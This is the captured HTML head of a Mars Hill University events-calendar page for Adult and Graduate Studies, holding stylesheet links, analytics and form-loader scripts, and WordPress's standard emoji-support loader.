

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/events/category/adult-and-graduate-studies/day/2023-11-01/
body_size: 28708
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Events for November 01 &#8250; Adult and Graduate Studies &#8250;  &#8211; Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.1.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-print.css?ver=5.5.8' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.1' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/events/category/adult-and-graduate-studies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.mhu.edu/events/category/adult-and-graduate-studies/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mhu.edu/events/category/adult-and-graduate-studies/","url":"https://www.mhu.edu/events/category/adult-and-graduate-studies/","name":"","isPartOf":{"@id":"https://www.mhu.edu/#website"},"breadcrumb":{"@id":"https://www.mhu.edu/events/category/adult-and-graduate-studies/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/events/category/adult-and-graduate-studies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Adult and Graduate Studies"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mars Hill University &raquo; Events Feed" href="https://www.mhu.edu/events/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/events\/category\/adult-and-graduate-studies\/day\/2023-11-01\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-select2-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/css/selectWoo.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
